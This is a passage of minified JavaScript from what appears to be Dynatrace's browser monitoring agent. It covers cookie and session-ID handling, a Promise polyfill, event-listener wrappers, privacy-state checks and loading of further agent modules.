Ta?void 0:Ta.performance)||void 0===g?0:g.now)try{q=Math.round(Ta.performance.now())}catch(w){}return 0>=q||isNaN(q)||!isFinite(q)?(new Date).getTime()-Rc():q}function Ja(){var g;return!(null===(g=Ta.console)||void 0===g||!g.log)}function Sa(g,q){if(!q)return"";var w=g+"=";g=q.indexOf(w);if(0>g)return"";for(;0<=g;){if(0===g||" "===q.charAt(g-1)||";"===q.charAt(g-1))return w=g+w.length,g=q.indexOf(";",g),0<=g?q.substring(w,g):q.substring(w);g=q.indexOf(w,g+w.length)}return""}function Pa(g){return Sa(g,
document.cookie)}function ob(){}function Ua(g,q){void 0===q&&(q=document.cookie);return Sa(g,q)}function pb(){}function Va(g,q){return function(){g.apply(q,arguments)}}function ea(g){if(!(this instanceof ea))throw new TypeError("Promises must be constructed via new");if("function"!==typeof g)throw new TypeError("not a function");this.ma=0;this.rc=!1;this.ra=void 0;this.Ha=[];Ia(g,this)}function Y(g,q){for(;3===g.ma;)g=g.ra;0===g.ma?g.Ha.push(q):(g.rc=!0,ea.Hb(function(){var w=1===g.ma?q.Me:q.Ne;if(null===
w)(1===g.ma?cb:oa)(q.promise,g.ra);else{try{var U=w(g.ra)}catch(G){oa(q.promise,G);return}cb(q.promise,U)}}))}function cb(g,q){try{if(q===g)throw new TypeError("A promise cannot be resolved with itself.");if(q&&("object"===typeof q||"function"===typeof q)){var w=q.then;if(q instanceof ea){g.ma=3;g.ra=q;S(g);return}if("function"===typeof w){Ia(Va(w,q),g);return}}g.ma=1;g.ra=q;S(g)}catch(U){oa(g,U)}}function oa(g,q){g.ma=2;g.ra=q;S(g)}function S(g){2===g.ma&&0===g.Ha.length&&ea.Hb(function(){g.rc||
ea.wc(g.ra)});for(var q=0,w=g.Ha.length;q<w;q++)Y(g,g.Ha[q]);g.Ha=null}function qa(g,q,w){this.Me="function"===typeof g?g:null;this.Ne="function"===typeof q?q:null;this.promise=w}function Ia(g,q){var w=!1;try{g(function(U){w||(w=!0,cb(q,U))},function(U){w||(w=!0,oa(q,U))})}catch(U){w||(w=!0,oa(q,U))}}function db(){Vf.Hb=function(g){if("string"===typeof g)throw Error("Promise polyfill called _immediateFn with string");g()};Vf.wc=function(){};return Vf}function Ga(g,q){var w;void 0===q&&(q=[]);if(!g||
"object"!==typeof g&&"function"!==typeof g)return!1;var U="number"!==typeof q?q:[],G=null,ra=[];switch("number"===typeof q?q:5){case 1:G="Boolean";break;case 2:G="Number";break;case 3:G="String";break;case 4:G="Function";break;case 5:G="Object";break;case 6:G="Date";ra.push("getTime");break;case 7:G="Error";ra.push("name","message");break;case 8:G="Element";break;case 9:G="HTMLElement";break;case 10:G="HTMLImageElement";ra.push("complete");break;case 11:G="PerformanceEntry";break;case 12:G="PerformanceTiming";
break;case 13:G="PerformanceResourceTiming";break;case 14:G="PerformanceNavigationTiming";break;case 15:G="CSSRule";ra.push("cssText","parentStyleSheet");break;case 16:G="CSSStyleSheet";ra.push("cssRules","insertRule");break;case 17:G="Request";ra.push("url");break;case 18:G="Response";ra.push("ok","status","statusText");break;case 19:G="Set";ra.push("add","entries","forEach");break;case 20:G="Map";ra.push("set","entries","forEach");break;case 21:G="Worker";ra.push("addEventListener","postMessage",
"terminate");break;case 22:G="XMLHttpRequest";ra.push("open","send","setRequestHeader");break;case 23:G="SVGScriptElement";ra.push("ownerSVGElement","type");break;case 24:G="HTMLMetaElement";ra.push("httpEquiv","content","name");break;case 25:G="HTMLHeadElement";break;case 26:G="ArrayBuffer";break;case 27:G="ShadowRoot",ra.push("host","mode")}q=G;if(!q)return!1;ra=ra.length?ra:U;if(!U.length)try{if(Ta[q]&&g instanceof Ta[q]||Object.prototype.toString.call(g)==="[object "+q+"]")return!0;if(g&&g.nodeType&&
1===g.nodeType){var Bb=null===(w=g.ownerDocument.defaultView)||void 0===w?void 0:w[q];if("function"===typeof Bb&&g instanceof Bb)return!0}}catch(Nb){}for(w=0;w<ra.length;w++)if(U=ra[w],"string"!==typeof U&&"number"!==typeof U&&"symbol"!==typeof U||!(U in g))return!1;return!!ra.length}function ba(g,q,w,U){"undefined"===typeof U&&(U=V(q,!0));"boolean"===typeof U&&(U=V(q,U));g===Ta?le&&le(q,w,U):P&&Ga(g,21)?la.call(g,q,w,U):g.addEventListener&&(g===Ta.document||g===Ta.document.documentElement?t.call(g,
q,w,U):le.call(g,q,w,U));U=!1;for(var G=La.length;0<=--G;){var ra=La[G];if(ra.object===g&&ra.event===q&&ra.H===w){U=!0;break}}U||La.push({object:g,event:q,H:w})}function T(g,q,w,U){for(var G=La.length;0<=--G;){var ra=La[G];if(ra.object===g&&ra.event===q&&ra.H===w){La.splice(G,1);break}}"undefined"===typeof U&&(U=V(q,!0));"boolean"===typeof U&&(U=V(q,U));g===Ta?u&&u(q,w,U):g.removeEventListener&&(g===Ta.document||g===Ta.document.documentElement?z.call(g,q,w,U):u.call(g,q,w,U))}function V(g,q){var w=
!1;try{if(le&&-1<kb.indexOf(g)){var U=Object.defineProperty({},"passive",{get:function(){w=!0}});le("test",ob,U)}}catch(G){}return w?{passive:!0,capture:q}:q}function sa(){for(var g=La,q=g.length;0<=--q;){var w=g[q];T(w.object,w.event,w.H)}La=[]}function Z(g){return"function"===typeof g&&/{\s+\[native code]/.test(Function.prototype.toString.call(g))}function Q(g,q){for(var w,U=[],G=2;G<arguments.length;G++)U[G-2]=arguments[G];return void 0!==Function.prototype.bind&&Z(Function.prototype.bind)?(w=
Function.prototype.bind).call.apply(w,Ma([g,q],U,!1)):function(){for(var ra=0;ra<arguments.length;ra++);return g.apply(q,(U||[]).concat(Array.prototype.slice.call(arguments)||[]))}}function C(){if(lb){var g=new lb;if(mb)for(var q=0,w=tb;q<w.length;q++){var U=w[q];void 0!==mb[U]&&(g[U]=Q(mb[U],g))}return g}return new Ta.XMLHttpRequest}function L(){document.cookie="".concat("__dTCookie","=").concat("1",";SameSite=Lax");var g=-1!==document.cookie.indexOf("__dTCookie");document.cookie="".concat("__dTCookie",
"=").concat("1","; expires=Thu, 01-Jan-1970 00:00:01 GMT");return g}function O(){return void 0===Ta.dialogArguments?navigator.cookieEnabled||L():L()}function R(){return Ta.dT_}function na(g){g=encodeURIComponent(g);var q=[];if(g)for(var w=0;w<g.length;w++){var U=g.charAt(w);q.push(Qb[U]||U)}return q.join("")}function ha(g){-1<g.indexOf("^")&&(g=g.split("^^").join("^"),g=g.split("^dq").join('"'),g=g.split("^rb").join(">"),g=g.split("^lb").join("<"),g=g.split("^p").join("|"),g=g.split("^e").join("="),
g=g.split("^s").join(";"),g=g.split("^c").join(","),g=g.split("^bs").join("\\"));return g}function Oa(){return tc}function Na(g){tc=g}function bb(g){var q=W("rid"),w=W("rpid");q&&(g.rid=q);w&&(g.rpid=w)}function Zb(g){if(g=g.xb){g=ha(g);try{tc=new RegExp(g,"i")}catch(q){}}else tc=void 0}function wa(g){return"n"===g||"s"===g||"l"===g?";SameSite=".concat(Sc[g]):""}function ub(g,q,w){var U=1,G=0;do document.cookie=g+'=""'+(q?";domain="+q:"")+";path="+w.substring(0,U)+"; expires=Thu, 01 Jan 1970 00:00:01 GMT;",
U=w.indexOf("/",U),G++;while(-1!==U&&5>G)}function qc(){var g=(document.domain||location.hostname||"").split(".");return 1>=g.length?[]:g}function sc(g,q){q="dTValidationCookieValue;path=/;domain=".concat(g).concat(wa(q));document.cookie="".concat(de(),"=").concat(q);return Ua(de())?(ub(de(),g,"/"),!0):!1}function Lc(){if(Ta.MobileAgent||Ta.dynatraceMobile){var g=Pa("dtAdkSettings");return Rb(g).privacyState||null}return null}function rb(g,q){return!Gb()||R().overloadPrevention&&!Da()?null:g.apply(this,
q)}function Gb(){var g=Lc();return 2===g||1===g?!1:!I("coo")||I("cooO")||Da()}function gc(g,q){try{Ta.sessionStorage.setItem(g,q)}catch(w){}}function Ob(g,q){rb(gc,[g,q])}function $b(g){try{return Ta.sessionStorage.getItem(g)}catch(q){}return null}function Xb(g){try{Ta.sessionStorage.removeItem(g)}catch(q){}}function zb(g){document.cookie=g+'="";path=/'+(W("domain")?";domain="+W("domain"):"")+"; expires=Thu, 01 Jan 1970 00:00:01 GMT;"}function pc(g,q,w,U){q||0===q?(q=(q+"").replace(/[;\n\r]/g,"_"),
g=g+"="+q+";path=/"+(W("domain")?";domain="+W("domain"):""),w&&(g+=";expires="+w.toUTCString()),g+=wa(W("cssm")),U&&"https:"===location.protocol&&(g+=";Secure"),document.cookie=g):zb(g)}function ib(g,q,w,U){rb(pc,[g,q,w,U])}function nc(g){return-1===g.indexOf("v_4")?!1:!0}function Ab(g){g=Ua(Ld(),g);g||((g=$b(Ld()))&&nc(g)?kc(g):g="");return nc(g)?g:""}function kc(g){ib(Ld(),g,void 0,I("ssc"))}function uc(g){return(g=g||Ab())?Rb(g):{sessionId:"",serverId:"",overloadState:0,appState:{}}}function E(g){return uc(g).serverId}
function ka(g){return uc(g).sessionId}function Da(){return 0<=navigator.userAgent.indexOf("RuxitSynthetic")}function ma(g){var q={},w=0;for(g=g.split("|");w<g.length;w++){var U=g[w].split("=");2===U.length&&(q[U[0]]=decodeURIComponent(U[1].replace(/\+/g," ")))}return q}function $a(){var g=W("csu");return(g.indexOf("dbg")===g.length-3?g.substring(0,g.length-3):g)+"_"+W("app")+"_Store"}function x(g,q,w){void 0===q&&(q={});var U=0;for(g=g.split("|");U<g.length;U++){var G=g[U],ra=G,Bb=G.indexOf("=");
-1===Bb?q[ra]="1":(ra=G.substring(0,Bb),q[ra]=G.substring(Bb+1,G.length))}!w&&(w=q,U=w.spc)&&(g=document.createElement("textarea"),g.innerHTML=U,w.spc=g.value);return q}function D(g){var q;return null!==(q=Kb[g])&&void 0!==q?q:ic[g]}function I(g){g=D(g);return"false"===g||"0"===g?!1:!!g}function H(g){var q=D(g);q=parseInt(q);isNaN(q)&&(q=ic[g]);return q}function W(g){return(D(g)||"")+""}function F(g,q){Kb[g]=q+""}function Fa(g){return Kb=g}function ca(g){var q=Kb[g];q&&(Kb[g]=0>q.indexOf("#"+g.toUpperCase())?
q:"")}function Ea(g){var q=g.agentUri;q&&-1<q.indexOf("_")&&(q=/([a-zA-Z]*)[0-9]{0,4}_([a-zA-Z_0-9]*)_[0-9]+/g.exec(q))&&q.length&&2<q.length&&(g.csu=q[1],g.featureHash=q[2])}function Aa(g){var q=R().platformCookieOffset;if("number"===typeof q){a:{var w=W("cssm");var U=qc();if(U.length)for(q=U.slice(q);q.length;){if(sc(q.join("."),w)){w=q.join(".");break a}q.shift()}w=""}w&&(g.domain=w)}else if(w=g.domain||"",q=(q=location.hostname)&&w?q===w||-1!==q.indexOf("."+w,q.length-("."+w).length):!0,!w||!q){g.domainOverride||
(g.domainOriginal=g.domain||"",g.domainOverride="".concat(location.hostname,",").concat(w),delete g.domain);a:{U=W("cssm");var G=qc().reverse();if(G.length)for(var ra=G[0],Bb=1;Bb<=G.length;Bb++){if(sc(ra,U)){U=ra;break a}var Nb=G[Bb];Nb&&(ra="".concat(Nb,".").concat(ra))}U=""}U&&(g.domain=U);q||xe.push({type:"dpi",severity:"Warning",text:'Configured domain "'.concat(w,'" is invalid for current location "').concat(location.hostname,'". Agent will use "').concat(g.domain,'" instead.')})}}function Xa(g,
q){Aa(g);var w=Kb.pVO;w&&(g.pVO=w);q||(g.bp=(g.bp||ic.bp)+"")}function nb(){return Kb}function Wb(g){return ic[g]===D(g)}function Rb(g){var q,w={},U={sessionId:"",serverId:"",overloadState:0,appState:w},G=g.split("_");if(2<G.length&&0===G.length%2){g=+G[1];if(isNaN(g)||3>g)return U;g={};for(var ra=2;ra<G.length;ra++){var Bb=G[ra];0===Bb.indexOf(Me)?w[Bb.substring(6).toLowerCase()]=+G[ra+1]:g[Bb]=G[ra+1];ra++}g.sn?(G=g.sn,G=G.length===Zc||12>=G.length?G:""):G="hybrid";U.sessionId=G;if(g.srv){a:{G=
g.srv.replace("-2D","-");if(!isNaN(+G)&&(ra=parseInt(G),-99<=ra&&99>=ra))break a;G=""}U.serverId=G}G=+g.ol;1===G&&Jb(Da());0<=G&&2>=G&&(U.overloadState=G);g=+g.prv;isNaN(g)||(U.privacyState=1>g||4<g?1:g);g=null===(q=W("app"))||void 0===q?void 0:q.toLowerCase();q=w[g];isNaN(q)||0!==q||Jb(Da())}return U}function Jb(g){var q=R();g||(q.disabled=!0,q.overloadPrevention=!0)}function Sb(){return Bc()}function Yb(g,q){function w(){delete me[ra];g.apply(this,arguments)}for(var U=[],G=2;G<arguments.length;G++)U[G-
2]=arguments[G];if("apply"in Ge){U.unshift(w,q);var ra=Ge.apply(Ta,U)}else ra=Ge(w,q);me[ra]=!0;return ra}function xb(g){delete me[g];"apply"in Wd?Wd.call(Ta,g):Wd(g)}function Fb(g){zd.push(g)}function rc(g){for(var q=zd.length;q--;)if(zd[q]===g){zd.splice(q,1);break}}function Pc(){return zd}function Qc(g,q){return $d(g,q)}function Ad(g){jd(g)}function vc(g,q){if(!td||!Bd)return"";g=new td([g],{type:q});return Bd(g)}function Cd(g,q){return ne?new ne(g,q):void 0}function cd(g){"function"===typeof g&&
Hg.push(g)}function xa(){return Hg}function J(){return Gf}function ia(g){return function(){for(var q=[],w=0;w<arguments.length;w++)q[w]=arguments[w];if("number"!==typeof q[0]||!me[q[0]])try{return g.apply(this,q)}catch(U){return g(q[0])}}}function za(){return xe}function va(){Rc=hb;Ta.performance&&(Bc=function(){return Math.round(Rc()+Ca())});if(!Bc||isNaN(Bc())||0>=Bc()||!isFinite(Bc()))Bc=function(){return(new Date).getTime()}}function ya(){Rd&&(Ta.clearTimeout=Wd,Ta.clearInterval=jd,Rd=!1)}function Ha(g,
q){try{Ta.localStorage.setItem(g,q)}catch(w){}}function pa(g){try{Ta.localStorage.removeItem(g)}catch(q){}}function Ka(g){try{return Ta.localStorage.getItem(g)}catch(q){}return null}function qb(g){Gb()?g():(ud||(ud=[]),ud.push(g))}function Qa(){if(I("coo")&&!Gb()){for(var g=0,q=ud;g<q.length;g++)Yb(q[g],0);ud=[];F("cooO",!0)}}function gb(){if(I("coo")&&Gb()){F("cooO",!1);zb(Ld());zb(mf());zb(Ne());zb("dtAdk");zb(Ec());zb(nd());try{Xb(kd()),Xb(nd()),pa(kd()),pa(nd()),Xb(Ec()),Xb(Ld()),pa($a()),pa("dtAdk")}catch(g){}}}
function dc(g,q){void 0===q&&(q=document.cookie||"");return q.split(g+"=").length-1}function Pb(g,q){var w=dc(g,q);if(1<w){q=W("domain")||Ta.location.hostname;var U=Ta.location.hostname,G=Ta.location.pathname,ra=0,Bb=0;Mc.add(g);do{var Nb=U.substring(ra);if(Nb!==q||"/"!==G){ub(g,Nb===q?"":Nb,G);var jc=dc(g);jc<w&&(Mc.add(Nb),w=jc)}ra=U.indexOf(".",ra)+1;Bb++}while(0!==ra&&10>Bb&&1<w);W("domain")&&1<w&&ub(g,"",G)}}function Lb(){var g=document.cookie;Pb(mf(),g);Pb(Ld(),g);Pb(nd(),g);g=Mc.size;0<g&&
g!==Oe&&(Oe=g,xe.push({severity:"Error",type:"dcn",text:"Duplicate cookie name".concat(1!==g?"s":""," detected: ").concat(Fc())}))}function hc(){Mc=new Set;Lb();Fb(function(g,q,w,U){0===Mc.size||q||(g.av(U,"dCN",Fc()),Mc.clear(),Oe=0)})}function Fc(){var g=[];Mc.forEach(function(q){g.push(q)});return g.join(",")}function ed(g){var q=g,w=Math.pow(2,32);return function(){q=(1664525*q+1013904223)%w;return q/w}}function Ic(g,q){return isNaN(g)||isNaN(q)?Math.floor(33*oe()):Math.floor(oe()*(q-g+1))+g}
function Dd(g){if(!g)return"";var q=Ta.crypto||Ta.msCrypto;if(q&&-1===navigator.userAgent.indexOf("Googlebot"))q=q.getRandomValues(new Uint8Array(g));else{q=[];for(var w=0;w<g;w++)q.push(Ic(0,32))}g=[];for(w=0;w<q.length;w++){var U=Math.abs(q[w]%32);g.push(String.fromCharCode(U+(9>=U?48:55)))}return g.join("")}function ye(){return Sd}function Xd(g){void 0===g&&(g=!0);nf=g}function ee(){var g=Ta.dT_;try{for(var q=Ta.parent;q&&q!==Ta;){var w=q.dT_,U;if(U=!!(w&&"ea"in w)&&"10289240325103055"===w.version){var G=
w,ra=g.scv("postfix"),Bb=null===G||void 0===G?void 0:G.scv("postfix");U=ra===Bb}if(U)return w.tdto();q=q!==q.parent?q.parent:void 0}}catch(Nb){}return g}function ld(g,q,w){var U=H("pcl");U=g.length-U;0<U&&g.splice(0,U);U=E(Ua(Ld(),w));for(var G=[],ra=U?"".concat(U,"$"):"",Bb=0;Bb<g.length;Bb++){var Nb=g[Bb];"-"!==Nb.D&&G.push("".concat(ra).concat(Nb.frameId,"h").concat(Nb.D))}g=G.join("p");g||(nf&&(Gc(!0,"a",w),Xd(!1)),g+="".concat(U,"$").concat(Sd,"h-"));g+="v".concat(q||vd(w));q=g+"e0";ib(mf(),
q,void 0,I("ssc"))}function zc(g,q){void 0===q&&(q=document.cookie);var w=Ua(mf(),q);q=[];if(w&&"-"!==w){var U="";var G=0;for(w=w.split("p");G<w.length;G++){var ra=w[G],Bb=U;void 0===Bb&&(Bb="");var Nb=ra.indexOf("h");var jc=ra.indexOf("v"),Tc=ra.indexOf("e");U=ra.substring(ra.indexOf("$")+1,Nb);Nb=-1!==jc?ra.substring(Nb+1,jc):ra.substring(Nb+1);Bb||-1===jc||(Bb=-1!==Tc?ra.substring(jc+1,Tc):ra.substring(jc+1));ra=null;(jc=g)||(jc=parseInt(U.split("_")[0]),Tc=Bc()%fe,Tc<jc&&(Tc+=fe),jc=jc+9E5>Tc);
jc&&(ra={frameId:U,D:"-"===Nb?"-":parseInt(Nb),visitId:""});U=Bb;(Nb=ra)&&q.push(Nb)}for(g=0;g<q.length;g++)q[g].visitId=U}return q}function ze(g,q){var w=document.cookie;q=zc(q,w);for(var U=!1,G=0;G<q.length;G++){var ra=q[G];ra.frameId===Sd&&(ra.D=g,U=!0)}U||q.push({frameId:Sd,D:g,visitId:""});ld(q,void 0,w)}function od(){return Hf}function vd(g){return $c(g)||Gc(!0,"c",g)}function $c(g){if(da(g)<=Bc())return Gc(!0,"t",g);var q=Yd(g);if(!q)return Gc(!0,"c",g);var w=nh.exec(q);if(!w||3!==w.length||
32!==w[1].length||isNaN(parseInt(w[2])))return Gc(!0,"i",g);Ob(kd(),q);return q}function Nc(g,q){var w=Bc();q=N(q).Mc;g&&(q=w);v(w+ig+"|"+q);ae()}function dd(g){var q="t"+(Bc()-da(g));Gc(!0,q,g)}function Yd(g){var q,w;return null!==(w=null===(q=zc(!0,g)[0])||void 0===q?void 0:q.visitId)&&void 0!==w?w:$b(kd())}function He(){var g=Dd(Zc);try{g=g.replace(/[0-9]/g,function(q){return String.fromCharCode(Math.floor(2.5*parseInt(q)+65))})}catch(q){throw Ga(q,7),q;}return g+"-0"}function wd(g,q){var w=zc(!1,
q);ld(w,g,q);Ob(kd(),g);Nc(!0)}function xd(g,q,w){return Gc(g,q,w)}function Gc(g,q,w){g&&(Ae=!0);g=Yd(w);w=He();wd(w);if(Yd(document.cookie))for(var U=0,G=Ig;U<G.length;U++)(0,G[U])(w,Ae,q,g);return w}function yd(g){Ig.push(g)}function ae(g){Wf&&xb(Wf);Wf=Yb(p,da(g)-Bc())}function p(){var g=document.cookie;if(da(g)<=Bc())return rb(dd,[g]),!0;qb(ae);return!1}function v(g){var q=Q(ib,null,nd(),g,void 0,I("ssc"));q();var w=Ua(nd());""!==w&&g!==w&&(Lb(),q(),g===Ua(nd())||Xf||(xe.push({severity:"Error",
type:"dcn",text:"Could not sanitize cookies"}),Xf=!0));Ob(nd(),g)}function y(g,q){(q=Ua(g,q))||(q=$b(g)||"");return q}function M(){var g=$c()||"";Ob(kd(),g);g=y(nd());v(g);pa(kd());pa(nd())}function N(g){var q={Ud:0,Mc:0};if(g=y(nd(),g))try{var w=g.split("|");2===w.length&&(q.Ud=parseInt(w[0]),q.Mc=parseInt(w[1]))}catch(U){}return q}function da(g){g=N(g);return Math.min(g.Ud,g.Mc+Zg)}function ja(g){ig=g}function ta(){var g=Ae;Ae=!1;return g}function Ya(){p()||Nc(!1)}function Ra(){var g=Ua(Ec());g&&
45===(null===g||void 0===g?void 0:g.length)||(g=Ka(Ec())||$b(Ec()),45!==(null===g||void 0===g?void 0:g.length)&&(Yf=!0,g=Bc()+"",g+=Dd(45-g.length)));vb(g);return g}function vb(g){if(I("dpvc")||I("pVO"))Ob(Ec(),g);else{var q=new Date;var w=q.getMonth()+Math.min(24,Math.max(1,H("rvcl")));q.setMonth(w);w=Ec();rb(Ha,[w,g])}ib(Ec(),g,q,I("ssc"))}function Ub(){return Yf}function Cc(g){var q=Ua(Ec());zb(Ec());Xb(Ec());pa(Ec());F("pVO",!0);vb(q);g&&rb(Ha,["dt-pVO","1"]);M()}function Hc(){pa("dt-pVO");I("pVO")&&
(F("pVO",!1),Ra());Xb(Ec());M()}function Uc(g,q,w,U,G){var ra=document.createElement("script");ra.setAttribute("src",g);q&&ra.setAttribute("defer","defer");w&&(ra.onload=w);U&&(ra.onerror=U);G&&ra.setAttribute("id",G);ra.setAttribute("crossorigin","anonymous");g=document.getElementsByTagName("script")[0];g.parentElement.insertBefore(ra,g)}function Kc(g,q){return Jg+"/"+(q||Pe)+"_"+g+"_"+(H("buildNumber")||R().version)+".js"}function Ed(){var g,q;try{null===(q=null===(g=Ta.MobileAgent)||void 0===g?
void 0:g.incrementActionCount)||void 0===q?void 0:q.call(g)}catch(w){}}function Fd(){var g,q=Ta.dT_;Ta.dT_=(g={},g.di=0,g.version="10289240325103055",g.cfg=q?q.cfg:"",g.iCE=q?O:function(){return navigator.cookieEnabled},g.ica=1,g.disabled=!1,g.overloadPrevention=!1,g.gAST=J,g.ww=Cd,g.stu=vc,g.nw=Sb,g.st=Yb,g.si=Qc,g.aBPSL=Fb,g.rBPSL=rc,g.gBPSL=Pc,g.aBPSCC=cd,g.gBPSCC=xa,g.buildType="dynatrace",g.gSSV=$b,g.sSSV=Ob,g.rSSV=Xb,g.rvl=pa,g.iVSC=nc,g.p3SC=Rb,g.dC=zb,g.sC=ib,g.esc=na,g.gSId=E,g.gDtc=ka,g.gSC=
Ab,g.sSC=kc,g.gC=Pa,g.cRN=Ic,g.cRS=Dd,g.cfgO=nb,g.pCfg=ma,g.pCSAA=x,g.cFHFAU=Ea,g.sCD=Xa,g.bcv=I,g.ncv=H,g.scv=W,g.stcv=F,g.rplC=Fa,g.cLSCK=$a,g.gFId=ye,g.gBAU=Kc,g.iS=Uc,g.eWE=qb,g.oEIEWA=rb,g.eA=Qa,g.dA=gb,g.iNV=Ub,g.gVID=Ra,g.dPV=Cc,g.ePV=Hc,g.sVIdUP=Xd,g.sVTT=ja,g.sVID=wd,g.rVID=$c,g.gVI=vd,g.gNVIdN=xd,g.gARnVF=ta,g.cAUV=Ya,g.uVT=Nc,g.aNVL=yd,g.gPC=zc,g.cPC=ze,g.sPC=ld,g.clB=ya,g.ct=xb,g.aRI=bb,g.iXB=Zb,g.gXBR=Oa,g.sXBR=Na,g.de=ha,g.cCL=Ja,g.iEC=Ed,g.rnw=Ca,g.gto=Za,g.ael=ba,g.rel=T,g.sup=V,g.cuel=
sa,g.iAEPOO=Gb,g.iSM=Da,g.gxwp=C,g.iIO=Ga,g.prm=db,g.cI=Ad,g.gidi=za,g.iDCV=Wb,g.gCF=Ua,g.gPSMB=Lc,g.lvl=Ka,g.gCP=(null===q||void 0===q?0:q.platformPrefix)?function(){return q.platformPrefix||""}:void 0,g.platformCookieOffset=null===q||void 0===q?void 0:q.platformCookieOffset,g.tdto=ee,g.gFLAI=od,g)}function Ie(){if(I("nsfnv")){var g=Ua(Ld());if(-1===g.indexOf("".concat(Td,"-"))){var q=Rb(g).serverId;g=g.replace("".concat(Td).concat(q),"".concat(Td).concat("".concat(-1*Ic(2,99)).replace("-","-2D")));
kc(g)}}}function ge(){qb(function(){if(!ka()){var g=-1*Ic(2,99),q=Dd(Zc);kc("v_4".concat(Td).concat("".concat(g).replace("-","-2D"),"_sn_").concat(q))}});yd(Ie)}function rd(){for(var g=[],q=0;q<arguments.length;q++)g[q]=arguments[q];Ta.console.log.apply(Ta.console,g)}this.dT_&&dT_.prm&&dT_.prm();var $g;(function(g){g[g.ENABLED=0]="ENABLED";g[g.DISABLED=1]="DISABLED";g[g.DELAYED=2]="DELAYED"})($g||($g={}));var $e;(function(g){g[g.BLOCKED_BY_PERCENTAGE=0]="BLOCKED_BY_PERCENTAGE";g[g.ENABLED=1]="ENABLED";
g[g.BLOCKED=2]="BLOCKED"})($e||($e={}));var ah;(function(g){g[g.NONE=1]="NONE";g[g.OFF=2]="OFF";g[g.PERFORMANCE=3]="PERFORMANCE";g[g.BEHAVIOR=4]="BEHAVIOR"})(ah||(ah={}));var Kg;(function(g){g.OVERLOAD_PREVENTION="ol";g.PRIVACY_STATE="prv";g.SERVER_ID="srv";g.SESSION_ID="sn"})(Kg||(Kg={}));var Zf;(function(g){g.DYNATRACE_MOBILE="dynatraceMobile";g.MOBILE_AGENT="MobileAgent"})(Zf||(Zf={}));var jg;(function(g){g[g.ARRAY=0]="ARRAY";g[g.BOOLEAN=1]="BOOLEAN";g[g.NUMBER=2]="NUMBER";g[g.STRING=3]="STRING";
g[g.FUNCTION=4]="FUNCTION";g[g.OBJECT=5]="OBJECT";g[g.DATE=6]="DATE";g[g.ERROR=7]="ERROR";g[g.ELEMENT=8]="ELEMENT";g[g.HTML_ELEMENT=9]="HTML_ELEMENT";g[g.HTML_IMAGE_ELEMENT=10]="HTML_IMAGE_ELEMENT";g[g.PERFORMANCE_ENTRY=11]="PERFORMANCE_ENTRY";g[g.PERFORMANCE_TIMING=12]="PERFORMANCE_TIMING";g[g.PERFORMANCE_RESOURCE_TIMING=13]="PERFORMANCE_RESOURCE_TIMING";g[g.PERFORMANCE_NAVIGATION_TIMING=14]="PERFORMANCE_NAVIGATION_TIMING";g[g.CSS_RULE=15]="CSS_RULE";g[g.CSS_STYLE_SHEET=16]="CSS_STYLE_SHEET";g[g.REQUEST=
17]="REQUEST";g[g.RESPONSE=18]="RESPONSE";g[g.SET=19]="SET";g[g.MAP=20]="MAP";g[g.WORKER=21]="WORKER";g[g.XML_HTTP_REQUEST=22]="XML_HTTP_REQUEST";g[g.SVG_SCRIPT_ELEMENT=23]="SVG_SCRIPT_ELEMENT";g[g.HTML_META_ELEMENT=24]="HTML_META_ELEMENT";g[g.HTML_HEAD_ELEMENT=25]="HTML_HEAD_ELEMENT";g[g.ARRAY_BUFFER=26]="ARRAY_BUFFER";g[g.SHADOW_ROOT=27]="SHADOW_ROOT"})(jg||(jg={}));var Ta="undefined"!==typeof window?window:self,Ff=-1,mf=eb("dtPC"),Ld=eb("dtCookie"),nd=eb("rxvt"),Ec=eb("rxVisitor"),de=eb("dTValidationCookie"),
Ne=eb("dtSa"),Kd,Rc,oh=setTimeout;ea.prototype["catch"]=function(g){return this.then(null,g)};ea.prototype.then=function(g,q){var w=new this.constructor(pb);Y(this,new qa(g,q,w));return w};ea.prototype["finally"]=function(g){var q=this.constructor;return this.then(function(w){return q.resolve(g()).then(function(){return w})},function(w){return q.resolve(g()).then(function(){return q.reject(w)})})};ea.all=function(g){return new ea(function(q,w){function U(Nb,jc){try{if(jc&&("object"===typeof jc||"function"===
typeof jc)){var Tc=jc.then;if("function"===typeof Tc){Tc.call(jc,function(Qe){U(Nb,Qe)},w);return}}G[Nb]=jc;0===--ra&&q(G)}catch(Qe){w(Qe)}}if(!g||"undefined"===typeof g.length)return w(new TypeError("Promise.all accepts an array"));var G=Array.prototype.slice.call(g);if(0===G.length)return q([]);for(var ra=G.length,Bb=0;Bb<G.length;Bb++)U(Bb,G[Bb])})};ea.allSettled=function(g){return new this(function(q,w){function U(Bb,Nb){if(Nb&&("object"===typeof Nb||"function"===typeof Nb)){var jc=Nb.then;if("function"===
typeof jc){jc.call(Nb,function(Tc){U(Bb,Tc)},function(Tc){G[Bb]={status:"rejected",reason:Tc};0===--ra&&q(G)});return}}G[Bb]={status:"fulfilled",value:Nb};0===--ra&&q(G)}if(!g||"undefined"===typeof g.length)return w(new TypeError(typeof g+" "+g+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var G=Array.prototype.slice.call(g);if(0===G.length)return q([]);var ra=G.length;for(w=0;w<G.length;w++)U(w,G[w])})};ea.resolve=function(g){return g&&"object"===typeof g&&g.constructor===ea?
g:new ea(function(q){q(g)})};ea.reject=function(g){return new ea(function(q,w){w(g)})};ea.race=function(g){return new ea(function(q,w){if(!g||"undefined"===typeof g.length)return w(new TypeError("Promise.race accepts an array"));for(var U=0,G=g.length;U<G;U++)ea.resolve(g[U]).then(q,w)})};ea.Hb="function"===typeof setImmediate&&function(g){setImmediate(g)}||function(g){oh(g,0)};ea.wc=function(g){"undefined"!==typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",g)};var Vf=
ea,bh;(function(g){g.ANCHOR="A";g.BUTTON="BUTTON";g.FORM="FORM";g.I_FRAME="IFRAME";g.IMAGE="IMG";g.INPUT="INPUT";g.LABEL="LABEL";g.LINK="LINK";g.OPTION="OPTION";g.SCRIPT="SCRIPT";g.SELECT="SELECT";g.STYLE="STYLE";g.TEXT_AREA="TEXTAREA"})(bh||(bh={}));var le,u,t,z,P=Ta.Worker,la=P&&P.prototype.addEventListener,La=[],kb=["touchstart","touchend","scroll"],lb,tb="abort getAllResponseHeaders getResponseHeader open overrideMimeType send setRequestHeader".split(" "),mb,Qb={"!":"%21","~":"%7E","*":"%2A",
